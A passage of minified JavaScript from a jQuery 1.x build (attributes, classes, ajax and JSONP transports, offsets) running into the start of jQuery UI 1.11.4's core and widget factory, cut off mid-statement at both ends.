0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void ea.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(ta);if(f&&1===a.nodeType)for(;c=f[e++];)d=ea.propFix[c]||c,ea.expr.match.bool.test(c)?Ab&&zb||!yb.test(c)?a[d]=!1:a[ea.camelCase("default-"+c)]=a[d]=!1:ea.attr(a,c,""),a.removeAttribute(zb?c:d)},attrHooks:{type:{set:function(a,b){if(!ca.radioValue&&"radio"===b&&ea.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),wb={set:function(a,b,c){return b===!1?ea.removeAttr(a,c):Ab&&zb||!yb.test(c)?a.setAttribute(!zb&&ea.propFix[c]||c,c):a[ea.camelCase("default-"+c)]=a[c]=!0,c}},ea.each(ea.expr.match.bool.source.match(/\w+/g),function(a,b){var c=xb[b]||ea.find.attr;xb[b]=Ab&&zb||!yb.test(b)?function(a,b,d){var e,f;return d||(f=xb[b],xb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,xb[b]=f),e}:function(a,b,c){return c?void 0:a[ea.camelCase("default-"+b)]?b.toLowerCase():null}}),Ab&&zb||(ea.attrHooks.value={set:function(a,b,c){return ea.nodeName(a,"input")?void(a.defaultValue=b):vb&&vb.set(a,b,c)}}),zb||(vb={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},xb.id=xb.name=xb.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},ea.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:vb.set},ea.attrHooks.contenteditable={set:function(a,b,c){vb.set(a,""!==b&&b,c)}},ea.each(["width","height"],function(a,b){ea.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),ca.style||(ea.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var Bb=/^(?:input|select|textarea|button|object)$/i,Cb=/^(?:a|area)$/i;ea.fn.extend({prop:function(a,b){return Da(this,ea.prop,a,b,arguments.length>1)},removeProp:function(a){return a=ea.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(a){}})}}),ea.extend({propFix:{for:"htmlFor",class:"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!ea.isXMLDoc(a),f&&(b=ea.propFix[b]||b,e=ea.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=ea.find.attr(a,"tabindex");return b?parseInt(b,10):Bb.test(a.nodeName)||Cb.test(a.nodeName)&&a.href?0:-1}}}}),ca.hrefNormalized||ea.each(["href","src"],function(a,b){ea.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),ca.optSelected||(ea.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null}}),ea.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ea.propFix[this.toLowerCase()]=this}),ca.enctype||(ea.propFix.enctype="encoding");var Db=/[\t\r\n\f]/g;ea.fn.extend({addClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j="string"==typeof a&&a;if(ea.isFunction(a))return this.each(function(b){ea(this).addClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(ta)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(Db," "):" ")){for(f=0;e=b[f++];)d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=ea.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j=0===arguments.length||"string"==typeof a&&a;if(ea.isFunction(a))return this.each(function(b){ea(this).removeClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(ta)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(Db," "):"")){for(f=0;e=b[f++];)for(;d.indexOf(" "+e+" ")>=0;)d=d.replace(" "+e+" "," ");g=a?ea.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):ea.isFunction(a)?this.each(function(c){ea(this).toggleClass(a.call(this,c,this.className,b),b)}):this.each(function(){if("string"===c)for(var b,d=0,e=ea(this),f=a.match(ta)||[];b=f[d++];)e.hasClass(b)?e.removeClass(b):e.addClass(b);else(c===xa||"boolean"===c)&&(this.className&&ea._data(this,"__className__",this.className),this.className=this.className||a===!1?"":ea._data(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(Db," ").indexOf(b)>=0)return!0;return!1}}),ea.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){ea.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),ea.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var Eb=ea.now(),Fb=/\?/,Gb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;ea.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=ea.trim(b+"");return e&&!ea.trim(e.replace(Gb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():ea.error("Invalid JSON: "+b)},ea.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new DOMParser,c=d.parseFromString(b,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(a){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||ea.error("Invalid XML: "+b),c};var Hb,Ib,Jb=/#.*$/,Kb=/([?&])_=[^&]*/,Lb=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Mb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Nb=/^(?:GET|HEAD)$/,Ob=/^\/\//,Pb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Qb={},Rb={},Sb="*/".concat("*");try{Ib=location.href}catch(a){Ib=oa.createElement("a"),Ib.href="",Ib=Ib.href}Hb=Pb.exec(Ib.toLowerCase())||[],ea.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ib,type:"GET",isLocal:Mb.test(Hb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Sb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":ea.parseJSON,"text xml":ea.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?P(P(a,ea.ajaxSettings),b):P(ea.ajaxSettings,a)},ajaxPrefilter:N(Qb),ajaxTransport:N(Rb),ajax:function(a,b){function c(a,b,c,d){var e,k,r,s,u,w=b;2!==t&&(t=2,h&&clearTimeout(h),j=void 0,g=d||"",v.readyState=a>0?4:0,e=a>=200&&300>a||304===a,c&&(s=Q(l,v,c)),s=R(l,s,v,e),e?(l.ifModified&&(u=v.getResponseHeader("Last-Modified"),u&&(ea.lastModified[f]=u),u=v.getResponseHeader("etag"),u&&(ea.etag[f]=u)),204===a||"HEAD"===l.type?w="nocontent":304===a?w="notmodified":(w=s.state,k=s.data,r=s.error,e=!r)):(r=w,(a||!w)&&(w="error",0>a&&(a=0))),v.status=a,v.statusText=(b||w)+"",e?o.resolveWith(m,[k,w,v]):o.rejectWith(m,[v,w,r]),v.statusCode(q),q=void 0,i&&n.trigger(e?"ajaxSuccess":"ajaxError",[v,l,e?k:r]),p.fireWith(m,[v,w]),i&&(n.trigger("ajaxComplete",[v,l]),--ea.active||ea.event.trigger("ajaxStop")))}"object"==typeof a&&(b=a,a=void 0),b=b||{};var d,e,f,g,h,i,j,k,l=ea.ajaxSetup({},b),m=l.context||l,n=l.context&&(m.nodeType||m.jquery)?ea(m):ea.event,o=ea.Deferred(),p=ea.Callbacks("once memory"),q=l.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!k)for(k={};b=Lb.exec(g);)k[b[1].toLowerCase()]=b[2];b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return j&&j.abort(b),c(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,l.url=((a||l.url||Ib)+"").replace(Jb,"").replace(Ob,Hb[1]+"//"),l.type=b.method||b.type||l.method||l.type,l.dataTypes=ea.trim(l.dataType||"*").toLowerCase().match(ta)||[""],null==l.crossDomain&&(d=Pb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Hb[1]&&d[2]===Hb[2]&&(d[3]||("http:"===d[1]?"80":"443"))===(Hb[3]||("http:"===Hb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=ea.param(l.data,l.traditional)),O(Qb,l,b,v),2===t)return v;i=ea.event&&l.global,i&&0===ea.active++&&ea.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!Nb.test(l.type),f=l.url,l.hasContent||(l.data&&(f=l.url+=(Fb.test(f)?"&":"?")+l.data,delete l.data),l.cache===!1&&(l.url=Kb.test(f)?f.replace(Kb,"$1_="+Eb++):f+(Fb.test(f)?"&":"?")+"_="+Eb++)),l.ifModified&&(ea.lastModified[f]&&v.setRequestHeader("If-Modified-Since",ea.lastModified[f]),ea.etag[f]&&v.setRequestHeader("If-None-Match",ea.etag[f])),(l.data&&l.hasContent&&l.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",l.contentType),v.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Sb+"; q=0.01":""):l.accepts["*"]);for(e in l.headers)v.setRequestHeader(e,l.headers[e]);if(l.beforeSend&&(l.beforeSend.call(m,v,l)===!1||2===t))return v.abort();u="abort";for(e in{success:1,error:1,complete:1})v[e](l[e]);if(j=O(Rb,l,b,v)){v.readyState=1,i&&n.trigger("ajaxSend",[v,l]),l.async&&l.timeout>0&&(h=setTimeout(function(){v.abort("timeout")},l.timeout));try{t=1,j.send(r,c)}catch(a){if(!(2>t))throw a;c(-1,a)}}else c(-1,"No Transport");return v},getJSON:function(a,b,c){return ea.get(a,b,c,"json")},getScript:function(a,b){return ea.get(a,void 0,b,"script")}}),ea.each(["get","post"],function(a,b){ea[b]=function(a,c,d,e){return ea.isFunction(c)&&(e=e||d,d=c,c=void 0),ea.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),ea._evalUrl=function(a){return ea.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},ea.fn.extend({wrapAll:function(a){if(ea.isFunction(a))return this.each(function(b){ea(this).wrapAll(a.call(this,b))});if(this[0]){var b=ea(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){for(var a=this;a.firstChild&&1===a.firstChild.nodeType;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return ea.isFunction(a)?this.each(function(b){ea(this).wrapInner(a.call(this,b))}):this.each(function(){var b=ea(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=ea.isFunction(a);return this.each(function(c){ea(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){ea.nodeName(this,"body")||ea(this).replaceWith(this.childNodes)}).end()}}),ea.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0||!ca.reliableHiddenOffsets()&&"none"===(a.style&&a.style.display||ea.css(a,"display"))},ea.expr.filters.visible=function(a){return!ea.expr.filters.hidden(a)};var Tb=/%20/g,Ub=/\[\]$/,Vb=/\r?\n/g,Wb=/^(?:submit|button|image|reset|file)$/i,Xb=/^(?:input|select|textarea|keygen)/i;ea.param=function(a,b){var c,d=[],e=function(a,b){b=ea.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=ea.ajaxSettings&&ea.ajaxSettings.traditional),ea.isArray(a)||a.jquery&&!ea.isPlainObject(a))ea.each(a,function(){e(this.name,this.value)});else for(c in a)S(c,a[c],b,e);return d.join("&").replace(Tb,"+")},ea.fn.extend({serialize:function(){return ea.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=ea.prop(this,"elements");return a?ea.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!ea(this).is(":disabled")&&Xb.test(this.nodeName)&&!Wb.test(a)&&(this.checked||!Ea.test(a))}).map(function(a,b){var c=ea(this).val();return null==c?null:ea.isArray(c)?ea.map(c,function(a){return{name:b.name,value:a.replace(Vb,"\r\n")}}):{name:b.name,value:c.replace(Vb,"\r\n")}}).get()}}),ea.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&T()||U()}:T;var Yb=0,Zb={},$b=ea.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Zb)Zb[a](void 0,!0)}),ca.cors=!!$b&&"withCredentials"in $b,$b=ca.ajax=!!$b,$b&&ea.ajaxTransport(function(a){if(!a.crossDomain||ca.cors){var b;return{send:function(c,d){var e,f=a.xhr(),g=++Yb;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)void 0!==c[e]&&f.setRequestHeader(e,c[e]+"");f.send(a.hasContent&&a.data||null),b=function(c,e){var h,i,j;if(b&&(e||4===f.readyState))if(delete Zb[g],b=void 0,f.onreadystatechange=ea.noop,e)4!==f.readyState&&f.abort();else{j={},h=f.status,"string"==typeof f.responseText&&(j.text=f.responseText);try{i=f.statusText}catch(a){i=""}h||!a.isLocal||a.crossDomain?1223===h&&(h=204):h=j.text?200:404}j&&d(h,i,j,f.getAllResponseHeaders())},a.async?4===f.readyState?setTimeout(b):f.onreadystatechange=Zb[g]=b:b()},abort:function(){b&&b(void 0,!0)}}}}),ea.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return ea.globalEval(a),a}}}),ea.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),ea.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=oa.head||ea("head")[0]||oa.documentElement;return{send:function(d,e){b=oa.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||e(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var _b=[],ac=/(=)\?(?=&|$)|\?\?/;ea.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=_b.pop()||ea.expando+"_"+Eb++;return this[a]=!0,a}}),ea.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(ac.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&ac.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=ea.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(ac,"$1"+e):b.jsonp!==!1&&(b.url+=(Fb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||ea.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,_b.push(e)),g&&ea.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),ea.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||oa;var d=la.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=ea.buildFragment([a],b,e),e&&e.length&&ea(e).remove(),ea.merge([],d.childNodes))};var bc=ea.fn.load;ea.fn.load=function(a,b,c){if("string"!=typeof a&&bc)return bc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=ea.trim(a.slice(h,a.length)),a=a.slice(0,h)),ea.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(f="POST"),g.length>0&&ea.ajax({url:a,type:f,dataType:"html",data:b}).done(function(a){e=arguments,g.html(d?ea("<div>").append(ea.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,e||[a.responseText,b,a])}),this},ea.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){ea.fn[b]=function(a){return this.on(b,a)}}),ea.expr.filters.animated=function(a){return ea.grep(ea.timers,function(b){return a===b.elem}).length};var cc=a.document.documentElement;ea.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=ea.css(a,"position"),l=ea(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=ea.css(a,"top"),i=ea.css(a,"left"),j=("absolute"===k||"fixed"===k)&&ea.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),ea.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},ea.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){ea.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;return f?(b=f.documentElement,ea.contains(b,e)?(typeof e.getBoundingClientRect!==xa&&(d=e.getBoundingClientRect()),c=V(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d):void 0},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===ea.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),ea.nodeName(a[0],"html")||(c=a.offset()),c.top+=ea.css(a[0],"borderTopWidth",!0),c.left+=ea.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-ea.css(d,"marginTop",!0),left:b.left-c.left-ea.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||cc;a&&!ea.nodeName(a,"html")&&"static"===ea.css(a,"position");)a=a.offsetParent;return a||cc})}}),ea.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);ea.fn[a]=function(d){return Da(this,function(a,d,e){var f=V(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?ea(f).scrollLeft():e,c?e:ea(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),ea.each(["top","left"],function(a,b){ea.cssHooks[b]=A(ca.pixelPosition,function(a,c){return c?(c=bb(a,b),db.test(c)?ea(a).position()[b]+"px":c):void 0})}),ea.each({Height:"height",Width:"width"},function(a,b){ea.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){ea.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return Da(this,function(b,c,d){
var e;return ea.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?ea.css(b,c,g):ea.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),ea.fn.size=function(){return this.length},ea.fn.andSelf=ea.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return ea});var dc=a.jQuery,ec=a.$;return ea.noConflict=function(b){return a.$===ea&&(a.$=ec),b&&a.jQuery===ea&&(a.jQuery=dc),ea},typeof b===xa&&(a.jQuery=a.$=ea),ea}),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){function b(b,d){var e,f,g,h=b.nodeName.toLowerCase();return"area"===h?(e=b.parentNode,f=e.name,!(!b.href||!f||"map"!==e.nodeName.toLowerCase())&&(g=a("img[usemap='#"+f+"']")[0],!!g&&c(g))):(/^(input|select|textarea|button|object)$/.test(h)?!b.disabled:"a"===h?b.href||d:d)&&c(b)}function c(b){return a.expr.filters.visible(b)&&!a(b).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}a.ui=a.ui||{},a.extend(a.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({scrollParent:function(b){var c=this.css("position"),d="absolute"===c,e=b?/(auto|scroll|hidden)/:/(auto|scroll)/,f=this.parents().filter(function(){var b=a(this);return(!d||"static"!==b.css("position"))&&e.test(b.css("overflow")+b.css("overflow-y")+b.css("overflow-x"))}).eq(0);return"fixed"!==c&&f.length?f:a(this[0].ownerDocument||document)},uniqueId:function(){var a=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(b){return function(c){return!!a.data(c,b)}}):function(b,c,d){return!!a.data(b,d[3])},focusable:function(c){return b(c,!isNaN(a.attr(c,"tabindex")))},tabbable:function(c){var d=a.attr(c,"tabindex"),e=isNaN(d);return(e||d>=0)&&b(c,!e)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(b,c){function d(b,c,d,f){return a.each(e,function(){c-=parseFloat(a.css(b,"padding"+this))||0,d&&(c-=parseFloat(a.css(b,"border"+this+"Width"))||0),f&&(c-=parseFloat(a.css(b,"margin"+this))||0)}),c}var e="Width"===c?["Left","Right"]:["Top","Bottom"],f=c.toLowerCase(),g={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+c]=function(b){return void 0===b?g["inner"+c].call(this):this.each(function(){a(this).css(f,d(this,b)+"px")})},a.fn["outer"+c]=function(b,e){return"number"!=typeof b?g["outer"+c].call(this,b):this.each(function(){a(this).css(f,d(this,b,!0,e)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=function(b){return function(c){return arguments.length?b.call(this,a.camelCase(c)):b.call(this)}}(a.fn.removeData)),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.fn.extend({focus:function(b){return function(c,d){return"number"==typeof c?this.each(function(){var b=this;setTimeout(function(){a(b).focus(),d&&d.call(b)},c)}):b.apply(this,arguments)}}(a.fn.focus),disableSelection:function(){var a="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(a+".ui-disableSelection",function(a){a.preventDefault()})}}(),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(b){if(void 0!==b)return this.css("zIndex",b);if(this.length)for(var c,d,e=a(this[0]);e.length&&e[0]!==document;){if(c=e.css("position"),("absolute"===c||"relative"===c||"fixed"===c)&&(d=parseInt(e.css("zIndex"),10),!isNaN(d)&&0!==d))return d;e=e.parent()}return 0}}),a.ui.plugin={add:function(b,c,d){var e,f=a.ui[b].prototype;for(e in d)f.plugins[e]=f.plugins[e]||[],f.plugins[e].push([c,d[e]])},call:function(a,b,c,d){var e,f=a.plugins[b];if(f&&(d||a.element[0].parentNode&&11!==a.element[0].parentNode.nodeType))for(e=0;e<f.length;e++)a.options[f[e][0]]&&f[e][1].apply(a.element,c)}};var d=0,e=Array.prototype.slice;a.cleanData=function(b){return function(c){var d,e,f;for(f=0;null!=(e=c[f]);f++)try{d=a._data(e,"events"),d&&d.remove&&a(e).triggerHandler("remove")}catch(a){}b(c)}}(a.cleanData),a.widget=function(b,c,d){var e,f,g,h,i={},j=b.split(".")[0];return b=b.split(".")[1],e=j+"-"+b,d||(d=c,c=a.Widget),a.expr[":"][e.toLowerCase()]=function(b){return!!a.data(b,e)},a[j]=a[j]||{},f=a[j][b],g=a[j][b]=function(a,b){return this._createWidget?void(arguments.length&&this._createWidget(a,b)):new g(a,b)},a.extend(g,f,{version:d.version,_proto:a.extend({},d),_childConstructors:[]}),h=new c,h.options=a.widget.extend({},h.options),a.each(d,function(b,d){return a.isFunction(d)?void(i[b]=function(){var a=function(){return c.prototype[b].apply(this,arguments)},e=function(a){return c.prototype[b].apply(this,a)};return function(){var b,c=this._super,f=this._superApply;return this._super=a,this._superApply=e,b=d.apply(this,arguments),this._super=c,this._superApply=f,b}}()):void(i[b]=d)}),g.prototype=a.widget.extend(h,{widgetEventPrefix:f?h.widgetEventPrefix||b:b},i,{constructor:g,namespace:j,widgetName:b,widgetFullName:e}),f?(a.each(f._childConstructors,function(b,c){var d=c.prototype;a.widget(d.namespace+"."+d.widgetName,g,c._proto)}),delete f._childConstructors):c._childConstructors.push(g),a.widget.bridge(b,g),g},a.widget.extend=function(b){for(var c,d,f=e.call(arguments,1),g=0,h=f.length;h>g;g++)for(c in f[g])d=f[g][c],f[g].hasOwnProperty(c)&&void 0!==d&&(a.isPlainObject(d)?b[c]=a.isPlainObject(b[c])?a.widget.extend({},b[c],d):a.widget.extend({},d):b[c]=d);return b},a.widget.bridge=function(b,c){var d=c.prototype.widgetFullName||b;a.fn[b]=function(f){var g="string"==typeof f,h=e.call(arguments,1),i=this;return g?this.each(function(){var c,e=a.data(this,d);return"instance"===f?(i=e,!1):e?a.isFunction(e[f])&&"_"!==f.charAt(0)?(c=e[f].apply(e,h),c!==e&&void 0!==c?(i=c&&c.jquery?i.pushStack(c.get()):c,!1):void 0):a.error("no such method '"+f+"' for "+b+" widget instance"):a.error("cannot call methods on "+b+" prior to initialization; attempted to call method '"+f+"'")}):(h.length&&(f=a.widget.extend.apply(null,[f].concat(h))),this.each(function(){var b=a.data(this,d);b?(b.option(f||{}),b._init&&b._init()):a.data(this,d,new c(f,this))})),i}},a.Widget=function(){},a.Widget._childConstructors=[],a.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(b,c){c=a(c||this.defaultElement||this)[0],this.element=a(c),this.uuid=d++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=a(),this.hoverable=a(),this.focusable=a(),c!==this&&(a.data(c,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===c&&this.destroy()}}),this.document=a(c.style?c.ownerDocument:c.document||c),this.window=a(this.document[0].defaultView||this.document[0].parentWindow)),this.options=a.widget.extend({},this.options,this._getCreateOptions(),b),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:a.noop,_getCreateEventData:a.noop,_create:a.noop,_init:a.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(a.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:a.noop,widget:function(){return this.element},option:function(b,c){var d,e,f,g=b;if(0===arguments.length)return a.widget.extend({},this.options);if("string"==typeof 